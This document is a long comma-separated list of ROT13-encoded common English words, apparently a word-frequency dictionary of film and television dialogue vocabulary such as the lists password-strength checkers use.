yvat,nccerpvngrq,gnoybvq,fhfcvpvba,erpbirevat,cyrqtr,cnavpxrq,ahefrel,ybhqre,wrnaf,vairfgvtngbe,ubzrpbzvat,sehfgengvat,ohlf,ohfgvat,ohss,fyrrir,vebal,qbcr,qrpyner,nhgbcfl,jbexva,gbepu,cevpx,yvzo,ulfgrevpny,tbqqnzavg,srgpu,qvzrafvba,pebjqrq,pyvc,pyvzovat,obaqvat,jbnu,gehfgf,artbgvngr,yrguny,vprq,snagnfvrf,qrrqf,ober,onolfvggre,dhrfgvbarq,bhgentrbhf,xvevnxvf,vafhygrq,tehqtr,qevirjnl,qrfregrq,qrsvavgr,orrc,jverf,fhttrfgvbaf,frnepurq,bjrq,yraq,qehaxra,qrznaqvat,pbfgnamn,pbaivpgvba,ohzcrq,jrvtu,gbhpurf,grzcgrq,fubhg,erfbyir,eryngr,cbvfbarq,zrnyf,vaivgngvbaf,unhagrq,obthf,nhgbtencu,nssrpgf,gbyrengr,fgrccvat,fcbagnarbhf,fyrrcf,cebongvba,znaal,svfg,fcrpgnphyne,ubfgntrf,urebva,univa,unovgf,rapbhentvat,pbafhyg,ohetref,oblsevraqf,onvyrq,onttntr,jngpurf,gebhoyrq,gbeghevat,grnfvat,fjrrgrfg,dhnyvgvrf,cbfgcbar,birejuryzrq,znyxbivpu,vzchyfr,pynffl,punetvat,nznmrq,cbyvprzna,ulcbpevgr,uhzvyvngr,uvqrbhf,q'ln,pbfghzrf,oyhssvat,orggvat,orva,orqgvzr,nypbubyvp,irtrgnoyr,genl,fhfcvpvbaf,fcernqvat,fcyraqvq,fuevzc,fubhgvat,cerffrq,abbb,tevrivat,tynqyl,syvat,ryvzvangr,prerny,nnnu,fbabsnovgpu,cnenylmrq,ybggn,ybpxf,thnenagrrq,qhzzl,qrfcvfr,qragny,oevrsvat,oyhss,onggrevrf,junggn,fbhaqvat,freinagf,cerfhzr,unaqjevgvat,snvagrq,qevrq,nyyevtug,npxabjyrqtr,junpxrq,gbkvp,eryvnoyr,dhvpxre,birejuryzvat,yvavat,unenffvat,sngny,raqyrff,qbyyf,pbaivpg,jungpun,hayvxryl,fuhggvat,cbfvgviryl,birepbzr,tbqqnz,rffrapr,qbfr,qvntabfvf,pherq,ohyyl,nubyq,lrneobbx,grzcgvat,furys,cebfrphgvba,cbhevat,cbffrffrq,terrql,jbaqref,gubebhtu,fcvar,engu,cflpuvngevp,zrnavatyrff,ynggr,wnzzrq,vtaberq,svnapr,rivqragyl,pbagrzcg,pbzcebzvfrq,pnaf,jrrxraqf,hetr,gursg,fhvat,fuvczrag,fpvffbef,erfcbaqvat,cebcbfvgvba,abvfrf,zngpuvat,ubezbarf,unvy,tenaqpuvyqera,tragyl,fznfurq,frkhnyyl,fragvzragny,avprfg,znavchyngrq,vagrea,unaqphssf,senzrq,reenaqf,ragregnvavat,pevo,pneevntr,onetr,fcraqf,fyvccvat,frngrq,ehoovat,eryl,erwrpg,erpbzzraqngvba,erpxba,urnqnpurf,sybng,rzoenpr,pbearef,juvavat,fjrngvat,fxvccrq,zbhagvr,zbgvirf,yvfgraf,pevfgbory,pyrnare,purreyrnqre,onyfbz,haarprffnel,fghaavat,fprag,dhnegreznvarf,cbfr,zbagrtn,ybbfra,vasb,ubggrfg,unhag,tenpvbhf,sbetvivat,reenaq,pnxrf,oynzrf,nobegvba,fxrgpu,fuvsgf,cybggvat,crevzrgre,cnyf,zrer,znggrerq,ybavtna,vagresrerapr,rlrjvgarff,raguhfvnfz,qvncref,fgebatrfg,funxra,chapurq,cbegny,pngpurf,onpxlneq,greebevfgf,fnobgntr,betnaf,arrql,phss,pvivyvmngvba,jbbs,jub'yy,cenax,boabkvbhf,zngrf,urerol,tnool,snxrq,pryyne,juvgryvtugre,ibvq,fgenatyr,fbhe,zhssvaf,vagresrevat,qrzbavp,pyrnevat,obhgvdhr,oneevatgba,greenpr,fzbxrq,evtugl,dhnpx,crgrl,cnpg,xabg,xrgpuhc,qvfnccrnevat,pbeql,hcgvtug,gvpxvat,greevslvat,grnfr,fjnzc,frpergyl,erwrpgvba,ersyrpgvba,ernyvmvat,enlf,zragnyyl,znebar,qbhogrq,qrprcgvba,pbaterffzna,purrfl,gbgb,fgnyyvat,fpbbc,evooba,vzzhar,rkcrpgf,qrfgvarq,orgf,onguvat,nccerpvngvba,nppbzcyvpr,jnaqre,fubirq,frjre,fpebyy,ergver,ynfgf,shtvgvir,serrmre,qvfpbhag,penaxl,penax,pyrnenapr,obqlthneq,nakvrgl,nppbhagnag,jubbcf,ibyhagrrerq,gnyragf,fgvaxvat,erzbgryl,tneyvp,qrprapl,pbeq,orqf,nygbtrgure,havsbezf,gerzraqbhf,cbccvat,bhgn,bofreir,yhat,unatf,srryva,qhqrf,qbangvba,qvfthvfr,pheo,ovgrf,nagvdhr,gbbguoehfu,ernyvfgvp,cerqvpg,ynaqybeq,ubhetynff,urfvgngr,pbafbyngvba,onooyvat,gvccrq,fgenaqrq,fznegrfg,ercrngvat,chxr,cffg,cnlpurpx,bireernpgrq,znpub,whiravyr,tebprel,serfura,qvfcbfny,phssf,pnssrvar,inavfurq,hasvavfurq,evccvat,cvapu,synggrevat,rkcrafrf,qvaaref,pbyyrnthr,pvnb,orygunmbe,nggbearlf,jbhyqn,jurernobhgf,jnvgva,gehpr,gevccrq,gnfgrq,fgrre,cbvfbavat,znavchyngvir,vzzngher,uhfonaqf,urry,tenaqqnq,qryvirevat,pbaqbzf,nqqvpg,genfurq,envavat,cnfgn,arrqyrf,yrnavat,qrgrpgbe,pbbyrfg,ongpu,nccbvagzragf,nyzvtugl,irtrgnoyrf,fcnex,cresrpgvba,cnvaf,zbzzn,zbyr,zrbj,unvef,trgnjnl,penpxvat,pbzcyvzragf,orubyq,iretr,gbhture,gvzre,gnccrq,gncrq,fcrpvnygl,fabbcvat,fubbgf,eraqrmibhf,cragntba,yrirentr,wrbcneqvmr,wnavgbe,tenaqcneragf,sbeovqqra,pyhryrff,ovqqvat,hatengrshy,hanpprcgnoyr,ghgbe,frehz,fphfr,cnwnznf,zbhguf,yher,veengvbany,qbbz,pevrf,ornhgvshyyl,neerfgvat,nccebnpuvat,genvgbe,flzcngurgvp,fzht,fznfu,eragny,cebfgvghgr,cerzbavgvbaf,whzcf,vairagbel,qneyva,pbzzvggvat,onatvat,nfnc,jbezf,ivbyngrq,irag,genhzngvp,genprq,fjrngl,funsg,bireobneq,vafvtug,urnyrq,tenfc,rkcrevrapvat,penccl,peno,puhax,njjj,fgnva,funpx,ernpgrq,cebabhapr,cbherq,zbzf,zneevntrf,wnorm,unaqshy,syvccrq,svercynpr,rzoneenffzrag,qvfnccrnef,pbaphffvba,oehvfrf,oenxrf,gjvfgvat,fjrcg,fhzzba,fcyvggvat,fybccl,frggyvat,erfpurqhyr,abgpu,ubbenl,tenoovat,rkdhvfvgr,qvferfcrpg,gubeauneg,fgenj,fynccrq,fuvccrq,funggrerq,ehguyrff,ersvyy,cnlebyy,ahzo,zbheavat,znayl,uhax,ragregnva,qevsg,qernqshy,qbbefgrc,pbasvezngvba,pubcf,nccerpvngrf,inthr,gverf,fgerffshy,fgnfurq,fgnfu,frafrq,cerbpphcvrq,cerqvpgnoyr,abgvpvat,znqyl,thafubg,qbmraf,qbex,pbashfr,pyrnaref,punenqr,punyx,pncchppvab,obhdhrg,nzhyrg,nqqvpgvba,jub'ir,jnezvat,haybpx,fngvfsl,fnpevsvprq,erynkvat,ybar,oybpxvat,oyraq,oynaxrgf,nqqvpgrq,lhpx,uhatre,unzohetre,terrgvat,terrg,tenil,tenz,qernzg,qvpr,pnhgvba,onpxcnpx,nterrvat,junyr,gnyyre,fhcreivfbe,fnpevsvprf,curj,bhapr,veeryrinag,tena,sryba,snibevgrf,snegure,snqr,renfrq,rnfvrfg,pbairavrapr,pbzcnffvbangr,pnar,onpxfgntr,ntbal,nqberf,irvaf,gjrrx,guvrirf,fhetvpny,fgenatryl,fgrgfba,erpvgny,cebcbfvat,cebqhpgvir,zrnavatshy,vzzhavgl,unffyr,tbqqnzarq,sevtugra,qrneyl,prnfr,nzovgvba,jntr,hafgnoyr,fnyintr,evpure,ershfvat,entvat,chzcvat,cerffhevat,zbegnyf,ybjyvsr,vagvzvqngrq,vagragvbanyyl,vafcver,sbetnir,qribgvba,qrfcvpnoyr,qrpvqvat,qnfu,pbzsl,oernpu,onex,nnnnu,fjvgpuvat,fjnyybjrq,fgbir,fpernzrq,fpnef,ehffvnaf,cbhaqvat,cbbs,cvcrf,cnja,yrtvg,vairfg,snerjryy,phegnvaf,pvivyvmrq,pnivne,obbfg,gbxra,fhcrefgvgvba,fhcreangheny,fnqarff,erpbeqre,cflpurq,zbgvingrq,zvpebjnir,unyyryhwnu,sengreavgl,qelre,pbpbn,purjvat,npprcgnoyr,haoryvrinoyl,fzvyrq,fzryyvat,fvzcyre,erfcrpgnoyr,erznexf,xunfvanh,vaqvpngvba,thggre,tenof,shysvyy,synfuyvtug,ryyrabe,oybbqrq,oyvax,oyrffvatf,orjner,huuu,ghes,fjvatf,fyvcf,fubiry,fubpxvat,chss,zveebef,ybpxvat,urnegyrff,senf,puvyqvfu,pneqvnp,hggreyl,ghfpnal,gvpxrq,fghaarq,fgngrfivyyr,fnqyl,cheryl,xvqqva,wrexf,uvgpu,syveg,sner,rdhnyf,qvfzvff,puevfgravat,pnfxrg,p'zrer,oernxhc,ovgvat,nagvovbgvpf,npphfngvba,noqhpgrq,jvgpupensg,guernq,ehaava,chapuvat,cnenzrqvpf,arjrfg,zheqrevat,znfxf,ynjaqnyr,vavgvnyf,tenzcn,pubxvat,punezf,pneryrff,ohfurf,ohaf,ohzzrq,fuerq,fnirf,fnqqyr,erguvax,ertneqf,cerpvapg,crefhnqr,zrqf,znavchyngvat,yynasnve,yrnfu,urnegrq,thnenagrrf,shpxf,qvftenpr,qrcbfvgvba,obbxfgber,obvy,ivgnyf,irvy,gerfcnffvat,fvqrjnyx,frafvoyr,chavfuvat,biregvzr,bcgvzvfgvp,bofrffvat,abgvsl,zbeava,wrbcneql,wnssn,vawrpgvba,uvynevbhf,qrfverf,pbasvqr,pnhgvbhf,lnqn,jurer'er,ivaqvpgvir,ivny,grral,fgebyy,fvggva,fpeho,erohvyq,cbfgref,beqrny,ahaf,vagvznpl,vaurevgnapr,rkcybqrq,qbangr,qvfgenpgvat,qrfcnve,penpxref,jvyqjvaq,iveghr,gubebhtuyl,gnvyf,fcvpl,fxrgpurf,fvtugf,furre,funivat,frvmr,fpnerpebj,erserfuvat,cebfrphgr,cynggre,ancxva,zvfcynprq,zrepunaqvfr,ybbal,wvak,urebvp,senaxrafgrva,nzovgvbhf,flehc,fbyvgnel,erfrzoynapr,ernpgvat,cerzngher,ynirel,synfurf,purdhr,njevtug,npdhnvagrq,jenccvat,hagvr,fnyhgr,ernyvfrq,cevpryrff,cneglvat,yvtugyl,yvsgvat,xnfabss,vafvfgvat,tybjvat,trarengbe,rkcybfvirf,phgvr,pbasebagrq,ohgf,oybhfr,onyyvfgvp,nagvqbgr,nanylmr,nyybjnapr,nqwbhearq,hagb,haqrefgngrzrag,ghpxrq,gbhpul,fhopbafpvbhf,fperjf,fnetr,ebbzzngrf,enzonyqv,bssraq,areq,xavirf,veerfvfgvoyr,vapncnoyr,ubfgvyvgl,tbqqnzzvg,shfr,seng,phesrj,oynpxznvyrq,jnyxva,fgneir,fyrvtu,fnepnfgvp,erprff,erobhaq,cvaarq,cneybe,bhgsvgf,yviva,urnegnpur,unverq,shaqenvfre,qbbezna,qvfperrg,qvyhppn,penpxf,pbafvqrengr,pyvzorq,pngrevat,ncbcuvf,mbrl,hevar,fgehat,fgvgpurf,fbeqvq,fnex,cebgrpgbe,cubarq,crgf,ubfgrff,synj,synibe,qrirenhk,pbafhzrq,pbasvqragvnyvgl,obheoba,fgenvtugrarq,fcrpvnyf,fcnturggv,cerggvre,cbjreyrff,cynlva,cynltebhaq,cnenabvn,vafgnagyl,unibp,rknttrengvat,rnirfqebccvat,qbhtuahgf,qvirefvba,qrrcrfg,phgrfg,pbzo,oryn,orunivat,nalcynpr,npprffbel,jbexbhg,genafyngr,fghssvat,fcrrqvat,fyvzr,eblnygl,cbyyf,znevgny,yhexvat,ybggrel,vzntvanel,terrgvatf,snvejvaqf,ryrtnag,ryobj,perqvovyvgl,perqragvnyf,pynjf,pubccrq,oevqny,orqfvqr,onolfvggvat,jvggl,hasbetvinoyr,haqrejbeyq,grzcg,gnof,fbcubzber,frysyrff,frperpl,erfgyrff,bxrl,zbiva,zrgncube,zrffrf,zrygqbja,yrpgre,vapbzvat,tnfbyvar,qvrsraonxre,ohpxyr,nqzverq,nqwhfgzrag,jnezgu,guebngf,frqhprq,dhrre,cneragvat,abfrf,yhpxvrfg,tenirlneq,tvsgrq,sbbgfgrcf,qvzrenf,plavpny,jrqqrq,ireony,hacerqvpgnoyr,gharq,fgbbc,fyvqrf,fvaxvat,evttrq,cyhzovat,yvatrevr,unaxrl,terrq,rirejbbq,rybcr,qerffre,punhssrhe,ohyyrgva,ohttrq,obhapvat,grzcgngvba,fgenatrfg,fynzzrq,fnepnfz,craqvat,cnpxntrf,beqreyl,bofrffvir,zheqreref,zrgrbe,vapbairavrapr,tyvzcfr,sebmr,rkrphgr,pbhentrbhf,pbafhyngr,pybfrf,obffrf,orrf,nzraqf,jhff,jbysenz,jnpxl,harzcyblrq,grfgvslvat,flevatr,fgrj,fgnegyrq,fbeebj,fyrnml,funxl,fpernzf,efdhb,erznex,cbxr,ahggl,zragvbavat,zraq,vafcvevat,vzchyfvir,ubhfrxrrcre,sbnz,svatreanvyf,pbaqvgvbavat,onxvat,juvar,guht,fgneirq,favssvat,frqngvir,cebtenzzrq,cvpxrg,cntrq,ubhaq,ubzbfrkhny,ubzb,uvcf,sbetrgf,syvccvat,syrn,synggre,qjryy,qhzcfgre,pubb,nffvtazragf,nagf,ivyr,haernfbanoyr,gbffvat,gunaxrq,fgrnyf,fbhirave,fpengpurq,cflpubcngu,bhgf,bofgehpgvba,borl,yhzc,vafvfgf,unenff,tybng,svygu,rqtl,qvqa,pbebare,pbasrffvat,oehvfr,orgenlvat,onvyvat,nccrnyvat,nqrovfv,jengu,jnaqrerq,jnvfg,inva,gencf,fgrcsngure,cbxvat,boyvtngrq,urnirayl,qvyrzzn,penmrq,pbagntvbhf,pbnfgre,purrevat,ohaqyr,ibzvg,guvatl,fcrrpurf,eboovat,ensg,chzcrq,cvyybjf,crrc,cnpxf,artyrpgrq,z'xnl,ybaryvarff,vagehqr,uryyhin,tneqrare,sbeerfgref,qebbyvat,orgpun,infr,fhcreznexrg,fdhng,fcvggvat,eulzr,eryvrir,erprvcgf,enpxrg,cvpgherq,cnhfr,bireqhr,zbgvingvba,zbetraqbessre,xvqanccre,vafrpg,ubeaf,srzvavar,rlronyyf,qhzcf,qvfnccbvagvat,pebpx,pbairegvoyr,pynj,pynzc,pnaarq,pnzovnf,ongugho,ninaln,negrel,jrrc,jnezre,fhfcrafr,fhzzbarq,fcvqref,ervore,enivat,chful,cbfgcbarq,buuuu,abbbb,zbyq,ynhtugre,vapbzcrgrag,uhttvat,tebprevrf,qevc,pbzzhavpngvat,nhagvr,nqvbf,jencf,jvfre,jvyyvatyl,jrveqrfg,gvzzvu,guvaare,fjryyvat,fjng,fgrebvqf,frafvgvivgl,fpencr,erurnefr,cebcurpl,yrqtr,whfgvsvrq,vafhygf,ungrshy,unaqyrf,qbbejnl,punggvat,ohlre,ohpxnebb,orqebbzf,nfxva,nzzb,ghgbevat,fhocbran,fpengpuvat,cevivyrtrf,cntre,zneg,vagevthvat,vqvbgvp,tencr,rayvtugra,pbeehcg,oehapu,oevqrfznvq,onexvat,nccynhfr,npdhnvagnapr,jergpurq,fhcresvpvny,fbnx,fzbbguyl,frafvat,erfgenvag,cbfvat,cyrnqvat,cnlbss,bcenu,arzb,zbenyf,ybns,whzcl,vtabenag,ureony,unatva,trezf,trarebfvgl,synfuvat,qbhtuahg,pyhzfl,pubpbyngrf,pncgvir,orunirq,ncbybtvfr,inavgl,fghzoyrq,cerivrj,cbvfbabhf,crewhel,cneragny,baobneq,zhttrq,zvaqvat,yvara,xabgf,vagreivrjvat,uhzbhe,tevaq,ternfl,tbbaf,qenfgvp,pbbc,pbzcnevat,pbpxl,pyrnere,oehvfrq,oent,ovaq,jbegujuvyr,jubbc,inadhvfuvat,gnoybvqf,fcehat,fcbgyvtug,fragrapvat,enpvfg,cebibxr,cvavat,bireyl,ybpxrg,vzcyl,vzcngvrag,ubirevat,ubggre,srfg,raqher,qbgf,qbera,qrogf,penjyrq,punvarq,oevg,oernguf,jrveqb,jnezrq,jnaq,gebhoyvat,gbx'en,fgenccrq,fbnxrq,fxvccvat,fpenzoyrq,enggyr,cebsbhaq,zhfgn,zbpxvat,zvfhaqrefgnaq,yvzbhfvar,xnpy,uhfgyr,sberafvp,raguhfvnfgvp,qhpg,qenjref,qrinfgngvat,pbadhre,pynevsl,puberf,purreyrnqref,purncre,pnyyva,oyhfuvat,onetvat,nohfrq,lbtn,jerpxvat,jvgf,jnssyrf,ivetvavgl,ivorf,havaivgrq,hasnvgushy,gryyre,fgenatyrq,fpurzvat,ebcrf,erfphvat,enir,cbfgpneq,b'ervyl,zbecuvar,ybgvba,ynqf,xvqarlf,whqtrzrag,vgpu,vaqrsvavgryl,teranqr,tynzbebhf,trargvpnyyl,serhq,qvfpergvba,qryhfvbaf,pengr,pbzcrgrag,onxrel,netu,nuuuu,jrqtr,jntre,hasvg,gevccvat,gbezrag,fhcreureb,fgveevat,fcvany,fbebevgl,frzvane,fprarel,enooyr,carhzbavn,crexf,bireevqr,bbbbu,zvwn,znafynhtugre,znvyrq,yvzr,yrgghpr,vagvzvqngr,thneqrq,tevrir,tenq,sehfgengvba,qbbeoryy,puvangbja,nhguragvp,neenvtazrag,naahyyrq,nyyretvrf,jnagn,irevsl,irtrgnevna,gvtugre,gryrtenz,fgnyx,fcnerq,fubb,fngvfslvat,fnqqnz,erdhrfgvat,craf,birecebgrpgvir,bofgnpyrf,abgvsvrq,anfrqb,tenaqpuvyq,trahvaryl,syhfurq,syhvqf,sybff,rfpncvat,qvgpurq,penzc,pbeal,ohax,ovggra,ovyyvbaf,onaxehcg,lvxrf,jevfgf,hygenfbhaq,hygvznghz,guvefg,favss,funxrf,fnyfn,ergevrir,ernffhevat,chzcf,arhebgvp,artbgvngvat,arrqa'g,zbavgbef,zvyyvbanver,ylqrpxre,yvzc,vapevzvangvat,ungpurg,tenpvnf,tbeqvr,svyyf,srrqf,qbhogvat,qrpns,ovbcfl,juvm,ibyhagnevyl,iragvyngbe,hacnpx,haybnq,gbnq,fcbbxrq,favgpu,fpuvyyvatre,ernffher,crefhnfvir,zlfgvpny,zlfgrevrf,zngevzbal,znvyf,wbpx,urnqyvar,rkcynangvbaf,qvfcngpu,pheyl,phcvq,pbaqbyraprf,pbzenqr,pnffnqvarf,ohyo,oenttvat,njnvgf,nffnhygrq,nzohfu,nqbyrfprag,nobeg,lnax,juvg,inthryl,haqrezvar,glvat,fjnzcrq,fgnoovat,fyvccref,fynfu,fvapreryl,fvtu,frgonpx,frpbaqyl,ebggvat,cerpnhgvba,cpcq,zrygvat,yvnvfba,ubgf,ubbxvat,urnqyvarf,unun,tnam,shel,sryvpvgl,snatf,rapbhentrzrag,rneevat,qervqry,qbel,qbahg,qvpgngr,qrpbengvat,pbpxgnvyf,ohzcf,oyhroreel,oryvrinoyr,onpxsverq,onpxsver,nceba,nqwhfgvat,ibhf,ibhpu,ivgnzvaf,hzzz,gnggbbf,fyvzl,fvoyvat,fuuuu,eragvat,crphyvne,cnenfvgr,cnqqvatgba,zneevrf,znvyobk,zntvpnyyl,ybiroveqf,xabpxf,vasbeznag,rkvgf,qenmra,qvfgenpgvbaf,qvfpbaarpgrq,qvabfnhef,qnfujbbq,pebbxrq,pbairavragyl,jvax,jnecrq,haqrerfgvzngrq,gnpxl,fubivat,frvmher,erfrg,chfurf,bcrare,zbeavatf,znfu,vairag,vaqhytr,ubeevoyl,unyyhpvangvat,srfgvir,rlroebjf,rawblf,qrfcrengvba,qrnyref,qnexrfg,qncu,obentben,orygf,ontry,nhgubevmngvba,nhqvgvbaf,ntvgngrq,jvfushy,jvzc,inavfu,haornenoyr,gbavp,fhssvpr,fhpgvba,fynlvat,fnsrfg,ebpxvat,eryvir,chggva,cerggvrfg,abvfl,arjyljrqf,anhfrbhf,zvfthvqrq,zvyqyl,zvqfg,yvnoyr,whqtzragny,vaql,uhagrq,tviva,snfpvangrq,ryrcunagf,qvfyvxr,qryhqrq,qrpbengr,pehzzl,pbagenpgvbaf,pneir,obggyrq,obaqrq,onunznf,haninvynoyr,gjragvrf,gehfgjbegul,fhetrbaf,fghcvqvgl,fxvrf,erzbefr,cersrenoyl,cvrf,anhfrn,ancxvaf,zhyr,zbhea,zrygrq,znfurq,vaurevg,terngarff,tbyyl,rkphfrq,qhzob,qevsgvat,qryvevbhf,qnzntvat,phovpyr,pbzcryyrq,pbzz,pubbfrf,purpxhc,oberqbz,onaqntrf,nynezf,jvaqfuvryq,jub'er,junqqln,genafcnerag,fhecevfvatyl,fhatynffrf,fyvg,ebne,ernqr,cebtabfvf,cebor,cvgvshy,crefvfgrag,crnf,abfl,anttvat,zbebaf,znfgrecvrpr,znegvavf,yvzob,yvnef,veevgngvat,vapyvarq,uhzc,ublarf,svnfpb,rngva,phonaf,pbapragengvat,pbybeshy,pynz,pvqre,oebpuher,onegb,onetnvavat,jvttyr,jrypbzvat,jrvtuvat,inadhvfurq,fgnvaf,fbbb,fanpxf,fzrne,fver,erfragzrag,cflpubybtvfg,cvag,bireurne,zbenyvgl,ynaqvatunz,xvffre,ubbg,ubyyvat,unaqfunxr,tevyyrq,sbeznyvgl,ryringbef,qrcguf,pbasvezf,obngubhfr,nppvqragny,jrfgoevqtr,jnpxb,hygrevbe,guhtf,guvtuf,gnatyrq,fgveerq,fant,fyvat,fyrnmr,ehzbhe,evcr,erzneevrq,chqqyr,cvaf,creprcgvir,zvenphybhf,ybatvat,ybpxhc,yvoenevna,vzcerffvbaf,vzzbeny,ulcbgurgvpnyyl,thneqvat,tbhezrg,tnor,snkrq,rkgbegvba,qbjaevtug,qvtrfg,penaoreel,oltbarf,ohmmvat,ohelvat,ovxrf,jrnel,gncvat,gnxrbhg,fjrrcvat,fgrczbgure,fgnyr,frabe,frnobea,cebf,crccrebav,arjobea,yhqvpebhf,vawrpgrq,trrxf,sbetrq,snhygf,qehr,qver,qvrs,qrfv,qrprvivat,pngrere,pnyzrq,ohqtr,naxyrf,iraqvat,glcvat,gevoovnav,gurer'er,fdhnerq,fabjvat,funqrf,frkvfg,erjevgr,erterggrq,envfrf,cvpxl,becuna,zheny,zvfwhqtrq,zvfpneevntr,zrzbevmr,yrnxvat,wvggref,vainqr,vagreehcgvba,vyyrtnyyl,unaqvpnccrq,tyvgpu,tvggrf,svare,qvfgenhtug,qvfcbfr,qvfubarfg,qvtf,qnqf,pehrygl,pvepyvat,pnapryvat,ohggresyvrf,orybatvatf,oneoenql,nzhfrzrag,nyvnf,mbzovrf,jurer'ir,haobea,fjrnevat,fgnoyrf,fdhrrmrq,frafngvbany,erfvfgvat,enqvbnpgvir,dhrfgvbanoyr,cevivyrtrq,cbegbsvab,bjavat,bireybbx,befba,bqqyl,vagreebtngr,vzcrengvir,vzcrppnoyr,uhegshy,ubef,urnc,tenqref,tynapr,qvfthfg,qrivbhf,qrfgehpg,penmvre,pbhagqbja,puhzc,purrfrohetre,ohetyne,oreevrf,onyyebbz,nffhzcgvbaf,naablrq,nyyretl,nqzvere,nqzvenoyr,npgvingr,haqrecnagf,gjvg,gnpx,fgebxrf,fgbby,funz,fpenc,ergneqrq,erfbheprshy,erznexnoyl,erserfu,cerffherq,cerpnhgvbaf,cbvagl,avtugpyho,zhfgnpur,znhv,ynpr,uhau,uhool,syner,qbag,qbxrl,qnatrebhfyl,pehfuvat,pyvatvat,pubxrq,purz,purreyrnqvat,purpxobbx,pnfuzrer,pnyzyl,oyhfu,oryvrire,nznmvatyl,nynf,jung'ir,gbvyrgf,gnpbf,fgnvejryy,fcvevgrq,frjvat,ehoorq,chapurf,cebgrpgf,ahvfnapr,zbgureshpxref,zvatyr,xlanfgba,xanpx,xvaxyr,vzcbfr,thyyvoyr,tbqzbgure,shaavrfg,sevttva,sbyqvat,snfuvbaf,rngre,qlfshapgvbany,qebby,qevccvat,qvggb,pehvfvat,pevgvpvmr,pbaprvir,pybar,prqnef,pnyvore,oevtugre,oyvaqrq,oveguqnlf,onadhrg,nagvpvcngr,naabl,juvz,juvpurire,ibyngvyr,irgb,irfgrq,fuebhq,erfgf,ervaqrre,dhnenagvar,cyrnfrf,cnvayrff,becunaf,becunantr,bssrapr,boyvtrq,artbgvngvba,anepbgvpf,zvfgyrgbr,zrqqyvat,znavsrfg,ybbxvg,yvynu,vagevthrq,vawhfgvpr,ubzvpvqny,tvtnagvp,rkcbfvat,ryirf,qvfgheonapr,qvfnfgebhf,qrcraqrq,qrzragrq,pbeerpgvba,pbbcrq,purreshy,ohlref,oebjavrf,orirentr,onfvpf,neiva,jrvtuf,hcfrgf,harguvpny,fjbyyra,fjrngref,fghcvqrfg,frafngvba,fpnycry,cebcf,cerfpevorq,cbzcbhf,bowrpgvbaf,zhfuebbzf,zhyjenl,znavchyngvba,yherq,vagreafuvc,vafvtavsvpnag,vazngr,vapragvir,shysvyyrq,qvfnterrzrag,pelcg,pbearerq,pbcvrq,oevtugrfg,orrgubira,nggraqnag,nznmr,lbtheg,jlaqrzrer,ibpnohynel,ghyfn,gnpgvp,fghssl,erfcvengbe,cergraqf,cbyltencu,craavrf,beqvanevyl,byvirf,arpxf,zbenyyl,znegle,yrsgbiref,wbvagf,ubccvat,ubzrl,uvagf,urnegoebxra,sbetr,sybevfg,svefgunaq,svraq,qnaql,pevccyrq,pbeerpgrq,pbaavivat,pbaqvgvbare,pyrnef,purzb,ohooyl,oynqqre,orrcre,oncgvfz,jvevat,jrapu,jrnxarffrf,ibyhagrrevat,ivbyngvat,haybpxrq,ghzzl,fheebtngr,fhovq,fgenl,fgnegyr,fcrpvsvpf,fybjvat,fpbbg,ebooref,evtugshy,evpurfg,dskzwevr,chssf,cvreprq,crapvyf,cnenylfvf,znxrbire,yhapurba,yvaxflaretl,wrexl,wnphmmv,uvgpurq,unatbire,senpgher,sybpx,sverzra,qvfthfgrq,qnearq,pynzf,obeebjvat,onatrq,jvyqrfg,jrveqre,hanhgubevmrq,fghagf,fyrrirf,fvkgvrf,fuhfu,funyg,ergeb,dhvgf,crttrq,cnvashyyl,cntvat,bzryrg,zrzbevmrq,ynjshyyl,wnpxrgf,vagreprcg,vaterqvrag,tebjahc,tyhrq,shysvyyvat,rapunagrq,qryhfvba,qnevat,pbzcryyvat,pnegba,oevqrfznvqf,oevorq,obvyvat,onguebbzf,onaqntr,njnvgvat,nffvta,neebtnapr,nagvdhrf,nvafyrl,ghexrlf,genfuvat,fgbpxvatf,fgnyxrq,fgnovyvmrq,fxngrf,frqngrq,eborf,erfcrpgvat,cflpur,cerfhzcghbhf,cerwhqvpr,cnentencu,zbpun,zvagf,zngvat,znagna,ybear,ybnqf,yvfgrare,vgvarenel,urcngvgvf,urnir,thrffrf,snqvat,rknzvavat,qhzorfg,qvfujnfure,qrprvir,phaavat,pevccyr,pbaivpgvbaf,pbasvqrq,pbzchyfvir,pbzcebzvfvat,ohetynel,ohzcl,oenvajnfurq,orarf,neavr,nssvezngvir,nqeranyvar,nqnznag,jngpuva,jnvgerffrf,genaftravp,gbhturfg,gnvagrq,fheebhaq,fgbezrq,fcerr,fcvyyvat,fcrpgnpyr,fbnxvat,fuerqf,frjref,frirerq,fpnepr,fpnzzvat,fpnyc,erjvaq,erurnefvat,cergragvbhf,cbgvbaf,bireengrq,bofgnpyr,areqf,zrrzf,zpzhecul,zngreavgl,znarhire,ybngur,sregvyvgl,rybcvat,rpfgngvp,rpfgnfl,qvibepvat,qvtana,pbfgvat,pyhoubhfr,pybpxf,pnaqvq,ohefgvat,oerngure,oenprf,oraqvat,nefbavfg,nqberq,nofbeo,inyvnag,hcubyq,hanezrq,gbcbyfxl,guevyyvat,guvtu,grezvangr,fhfgnva,fcnprfuvc,faber,farrmr,fzhttyvat,fnygl,dhnvag,cngebavmr,cngvb,zbeovq,znzzn,xrggyr,wblbhf,vaivapvoyr,vagrecerg,vafrphevgvrf,vzchyfrf,vyyhfvbaf,ubyrq,rkcybvg,qeviva,qrsrafryrff,qrqvpngr,penqyr,pbhcba,pbhagyrff,pbawher,pneqobneq,obbxvat,onpxfrng,nppbzcyvfuzrag,jbeqfjbegu,jvfryl,inyrg,inppvar,hetrf,haangheny,hayhpxl,gehguf,genhzngvmrq,gnfgvat,fjrnef,fgenjoreevrf,fgrnxf,fgngf,fxnax,frqhpvat,frpergvir,fphzont,fperjqevire,fpurqhyrf,ebbgvat,evtugshyyl,enggyrq,dhnyvsvrf,chccrgf,cebfcrpgf,cebagb,cbffr,cbyyvat,crqrfgny,cnyzf,zhqql,zbegl,zvpebfpbcr,zrepv,yrpghevat,vawrpg,vapevzvangr,ultvrar,tencrsehvg,tnmrob,shaavre,phgre,obffl,obbol,nvqrf,mraqr,jvaguebc,jneenagf,inyragvarf,haqerffrq,haqrentr,gehgushyyl,gnzcrerq,fhssref,fcrrpuyrff,fcnexyvat,fvqryvarf,fuerx,envyvat,choregl,crfxl,bhgentr,bhgqbbef,zbgvbaf,zbbqf,yhapurf,yvggre,xvqanccref,vgpuvat,vaghvgvba,vzvgngvba,uhzvyvgl,unffyvat,tnyybaf,qehtfgber,qbfntr,qvfehcg,qvccvat,qrenatrq,qrongvat,phpxb